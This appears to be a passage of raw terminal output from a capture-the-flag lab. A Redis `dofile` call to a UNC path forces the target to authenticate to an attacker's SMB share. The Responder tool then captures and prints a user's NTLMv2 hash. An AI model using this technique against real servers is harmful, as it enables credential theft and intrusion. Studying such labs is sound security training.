 10.10.253.113:6379> eval "dofile('//10.23.113.200/share')" 0
(error) ERR Error running script (call to f_47db3565110f0587d540043138a5ce280a39f0d1): @user_script:1: cannot open /
/10.23.113.200/share: Permission denied
10.10.253.113:6379>
Home
Trash
Firefox ESR
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.23.113.200]
Responder IPv6 [fe80::abec:a777:5f1c:1980]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-F97Q6D6SVZT]
Responder Domain Name [HWKG.LOCAL]
Responder DCE-RPC Port [49788]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.253.113
[SMB] NTLMv2-SSP Username : VULNNET\enterprise-security
[SMB] NTLMv2-SSP Hash : enterprise-security::VULNNET:0e521d0ffd35d9b0:65885D26B927A86A8750435420EE00B8:010100000
00000008028E3B973EBDB016659C25045C6FB3E0000000002000800480057004B00470001001E00570049004E002D00460039003700510036004
4003600530056005A00540004003400570049004E002D004600390037005100360044003600530056005A0054002E00480057004B0047002E004
C004F00430041004C0003001400480057004B0047002E004C004F00430041004C0005001400480057004B0047002E004C004F00430041004C000
70008008028E3B973EBDB0106000400020000000800300030000000000000000000000000300000BD73FD36D003567ACBD2EF7AE8695D8DCF072
4BD48C5FFAA62A1D2972BA638720A001000000000000000000000000000000000000900240063006900660073002F00310030002E00320033002
E003100310033002E003200300030000000000000000000